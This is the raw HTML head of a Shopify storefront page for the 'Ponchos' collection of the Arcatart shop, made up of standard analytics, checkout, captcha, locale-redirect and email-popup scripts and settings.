

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arcatart.com/en-br/collections/tejidos-ponchos
body_size: 38667
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-PSK24NZ');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6JSZ3KPP9W"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'G-6JSZ3KPP9W');
    </script>

    <script defer src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script defer src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="canonical" href="https://arcatart.com/en-br/collections/tejidos-ponchos">

    <link rel="preconnect" href="https://fonts.gstatic.com"><link rel="shortcut icon" href="//arcatart.com/cdn/shop/files/icon_32x32.png?v=1614290036" type="image/png"><title>Ponchos
&ndash; Arcatart</title><meta name="description" content="Get inspired with our ponchos and give your look a unique touch"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Arcatart">
<meta property="og:url" content="https://arcatart.com/en-br/collections/tejidos-ponchos">
<meta property="og:title" content="Ponchos">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Get inspired with our ponchos and give your look a unique touch">

<meta property="og:image" content="http://arcatart.com/cdn/shop/collections/ponchos_1200x1200.png?v=1606433358">
<meta property="og:image:secure_url" content="https://arcatart.com/cdn/shop/collections/ponchos_1200x1200.png?v=1606433358">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ponchos">
<meta name="twitter:description" content="Get inspired with our ponchos and give your look a unique touch">


    <!-- <link rel="stylesheet" href="sweetalert2.min.css"> -->
    <!-- swiper styles -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css">
    <!-- animate styles -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">

    <link href="//arcatart.com/cdn/shop/t/1/assets/theme.css?v=109601468016641903371722738733" rel="stylesheet" type="text/css" media="all" />
    <link href="//arcatart.com/cdn/shop/t/1/assets/banner_por_fecha.css?v=155547873699627474211712687879" rel="stylesheet" type="text/css" media="all" />
    <link href="//arcatart.com/cdn/shop/t/1/assets/animate.scss.css?v=32953561576674354341660316244" rel="stylesheet" type="text/css" media="all" />

    <script>
      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          sale: "Sale",
          showMore: "Show More",
          showLess: "Show Less",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]"
        },
        moneyFormat: "${{amount}}"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//arcatart.com/cdn/shop/t/1/assets/lazysizes.js?v=94224023136283657951562085499" async="async"></script>
    <script src="//arcatart.com/cdn/shop/t/1/assets/vendor.js?v=145676215171268527271651760587" defer="defer"></script>
    <script src="//arcatart.com/cdn/shop/t/1/assets/theme.js?v=80529207336838785391717950868" defer="defer"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="QcEaeeNx8wshWg0PpUYMYBv4drG70qWGWWJKo8aFnV0">
<meta name="facebook-domain-verification" content="uhet5wnc5nvwnx0ciihbr7ntinjjng">
<meta name="facebook-domain-verification" content="k0zve9ha2ldu4ep6qj1s2v0hc3lbi7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/23020896328/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5e612eb04dc65bf4e9ee5281e185fed2">
<meta id="in-context-paypal-metadata" data-shop-id="23020896328" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-br/collections/tejidos-ponchos.atom" />
<link rel="alternate" hreflang="x-default" href="https://arcatart.com/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en" href="https://arcatart.com/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr" href="https://arcatart.com/fr/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es" href="https://arcatart.com/es/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-DE" href="https://arcatart.com/en-de/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-DE" href="https://arcatart.com/es-de/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-DE" href="https://arcatart.com/fr-de/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-AU" href="https://arcatart.com/en-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-AU" href="https://arcatart.com/fr-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-AU" href="https://arcatart.com/es-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-NZ" href="https://arcatart.com/en-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-NZ" href="https://arcatart.com/fr-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-NZ" href="https://arcatart.com/es-au/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-BR" href="https://arcatart.com/en-br/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-CA" href="https://arcatart.com/en-ca/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-CA" href="https://arcatart.com/es-ca/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-CA" href="https://arcatart.com/fr-ca/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-ES" href="https://arcatart.com/en-es/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-ES" href="https://arcatart.com/fr-es/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-ES" href="https://arcatart.com/es-es/collections/tejidos-ponchos">
<link rel="alternate" hreflang="en-FR" href="https://arcatart.com/en-fr/collections/tejidos-ponchos">
<link rel="alternate" hreflang="fr-FR" href="https://arcatart.com/fr-fr/collections/tejidos-ponchos">
<link rel="alternate" hreflang="es-FR" href="https://arcatart.com/es-fr/collections/tejidos-ponchos">
<link rel="alternate" type="application/json+oembed" href="https://arcatart.com/en-br/collections/tejidos-ponchos.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5e612eb04dc65bf4e9ee5281e185fed2","betas":["rich-media-storefront-analytics"],"domain":"arcatart.com","predictiveSearch":true,"shopId":23020896328,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arcatart.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Debut","id":74802888776,"schema_name":"Debut","schema_version":"12.2.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arcatart.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-br/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//arcatart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//arcatart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//arcatart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//arcatart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0230\/2089\/6328\/t\/1\/assets\/booster_eu_cookie_23020896328.js?v=1656679655\u0026shop=arcatart.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=arcatart.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0230\/2089\/6328\/t\/1\/assets\/pop_23020896328.js?v=1677616678\u0026shop=arcatart.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":23020896328,"offset":-10800,"reqid":"f6204850-6979-4fa4-ac56-b6bf54191069-1768593792","pageurl":"arcatart.com\/en-br\/collections\/tejidos-ponchos","u":"1f367b57781b","p":"collection","rtyp":"collection","rid":137415884872};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arcatart.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arcatart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arcatart.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="https://huratips.com/scripts/ajaxinate.js" type="text/javascript"></script>
    
    <link
      rel="stylesheet"
      href="https://maxst.icons8.com/vue-static/landings/line-awesome/font-awesome-line-awesome/css/all.min.css"
    >

    




<script>

  // https://tc39.github.io/ecma262/#sec-array.prototype.find
  if (!Array.prototype.find) {
    Object.defineProperty(Array.prototype, 'find', {
      value: function(predicate) {
        // 1. Let O be ? ToObject(this value).
        if (this == null) {
          throw TypeError('"this" is null or not defined');
        }

        var o = Object(this);

        // 2. Let len be ? ToLength(? Get(O, "length")).
        var len = o.length >>> 0;

        // 3. If IsCallable(predicate) is false, throw a TypeError exception.
        if (typeof predicate !== 'function') {
          throw TypeError('predicate must be a function');
        }

        // 4. If thisArg was supplied, let T be thisArg; else let T be undefined.
        var thisArg = arguments[1];

        // 5. Let k be 0.
        var k = 0;

        // 6. Repeat, while k < len
        while (k < len) {
          // a. Let Pk be ! ToString(k).
          // b. Let kValue be ? Get(O, Pk).
          // c. Let testResult be ToBoolean(? Call(predicate, T, < kValue, k, O >)).
          // d. If testResult is true, return kValue.
          var kValue = o[k];
          if (predicate.call(thisArg, kValue, k, o)) {
            return kValue;
          }
          // e. Increase k by 1.
          k++;
        }

        // 7. Return undefined.
        return undefined;
      },
      configurable: true,
      writable: true
    });
  }

  (function () {

    var useInternationalDomains = false;

    function buildLanguageList() {
      var languageListJson = '[{\
"name": "English",\
"endonym_name": "English",\
"iso_code": "en",\
"primary": true,\
"flag": "//arcatart.com/cdn/shop/t/1/assets/en.png?25586",\
"domain": null\
}]';
      return JSON.parse(languageListJson);
    }

    function getSavedLocale(langList) {
      var savedLocale = localStorage.getItem('translation-lab-lang');
      var sl = savedLocale ? langList.find(x => x.iso_code.toLowerCase() === savedLocale.toLowerCase()) : null;
      return sl ? sl.iso_code : null;
    }

    function getBrowserLocale(langList) {
      var browserLocale = navigator.language;
      if (browserLocale) {
        var localeParts = browserLocale.split('-');
        var bl = localeParts[0] ? langList.find(x => x.iso_code.toLowerCase().startsWith(localeParts[0])) : null;
        return bl ? bl.iso_code : null;
      } else {
        return null;
      }
    }

    function redirectUrlBuilderFunction(primaryLocale) {
      var shopDomain = 'https://arcatart.com';
      if (window.Shopify && window.Shopify.designMode) {
        shopDomain = 'https://arcatart.myshopify.com';
      }
      var currentLocale = 'en'.toLowerCase();
      var currentLocaleRegEx = new RegExp('^\/' + currentLocale, "ig");
      var primaryLocaleLower = primaryLocale.toLowerCase();
      var pathname = window.location.pathname;
      var queryString = window.location.search || '';
      return function build(redirectLocale) {
        if (!redirectLocale) {
          return null;
        }
        var redirectLocaleLower = redirectLocale.toLowerCase();
        if (currentLocale !== redirectLocaleLower) {
          if (useInternationalDomains) {
            //var languageList = buildLanguageList();
            //var internationalDomain = languageList.find(function (x) { return x.iso_code.toLowerCase() === redirectLocaleLower; });
            //if (internationalDomain) {
            //  return 'https://' + internationalDomain.domain + pathname + queryString;
            //}
          }
          else {
            if (redirectLocaleLower === primaryLocaleLower) {
              return shopDomain + pathname.replace(currentLocaleRegEx, '') + queryString;
            } else if (primaryLocaleLower === currentLocale) {
              return shopDomain + '/' + redirectLocaleLower + pathname + queryString;
            } else {
              return shopDomain + '/' + pathname.replace(currentLocaleRegEx, redirectLocaleLower) + queryString;
            }
          }
        }
        return null;
      }
    }

    function getRedirectLocale(languageList) {
      var savedLocale = getSavedLocale(languageList);
      var browserLocale = getBrowserLocale(languageList);
      var preferredLocale = null;

      var redirectLocale = null;

      if (savedLocale) {
        redirectLocale = savedLocale;
      } else if (preferredLocale) {
        redirectLocale = preferredLocale;
      } else if (browserLocale) {
        redirectLocale = browserLocale;
      }
      return redirectLocale;
    }

    function configure() {
      var languageList = buildLanguageList();
      var primaryLanguage = languageList.find(function (x) { return x.primary; });
      if (!primaryLanguage && !primaryLanguage.iso_code) {
        // error: there should be atleast one language set as primary
        return;
      }

      var redirectUrlBuilder = redirectUrlBuilderFunction(primaryLanguage.iso_code);

      var redirectLocale = getRedirectLocale(languageList);

      var redirectUrl = redirectUrlBuilder(redirectLocale);
      redirectUrl && window.location.assign(redirectUrl);
    }

    if (window.Shopify && window.Shopify.designMode) {
      return;
    }

    var botPatterns = "(bot|Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview\/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)";
    var re = new RegExp(botPatterns, 'i');
    if (!re.test(navigator.userAgent)) {
      configure();
    }

  })();
</script>

    <meta name="google-site-verification" content="YxpexHl1DCTDh6KcBBCfKICYzh8hWcCsFCd4Wm3K2bk">

    
    <script type="text/javascript">
  window.Pop = window.Pop || {};
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'arcatart.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 23020896328
  };
  

  window.Pop.common.template = 'collection';
  window.Pop.common.cart = {};
  window.Pop.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1728041536","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","online_store_version":1,"loy_js_api_enabled":false,"shop":{"id":23020896328,"name":"Arcatart","domain":"arcatart.com"}};
  window.Pop.widgets_config = {"id":72198,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};
</script>


<script type="text/javascript">
  

  (function() {
    //Global snippet for Email Popups
    //this is updated automatically - do not edit manually.
    document.addEventListener('DOMContentLoaded', function() {
      function loadScript(src, defer, done) {
        var js = document.createElement('script');
        js.src = src;
        js.defer = defer;
        js.onload = function(){done();};
        js.onerror = function(){
          done(new Error('Failed to load script ' + src));
        };
        document.head.appendChild(js);
      }

      function browserSupportsAllFeatures() {
        return window.Promise && window.fetch && window.Symbol;
      }

      if (browserSupportsAllFeatures()) {
        main();
      } else {
        loadScript('https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=Promise,fetch', true, main);
      }

      function loadAppScripts(){
        const popAppEmbedEnabled = document.getElementById("pop-app-embed-init");

        if (window.Pop.global_config.aat.includes("pop") && !popAppEmbedEnabled){
          loadScript(window.Pop.global_config.asset_urls.widgets.init_js, true, function(){});
        }
      }

      function main(err) {
        loadScript(window.Pop.global_config.asset_urls.global.helper_js, false, loadAppScripts);
      }
    });
  })();
</script>

  <script src="https://cdn.shopify.com/extensions/1aff304a-11ec-47a0-aee1-7f4ae56792d4/tydal-popups-email-pop-ups-4/assets/pop-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 23020896328,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
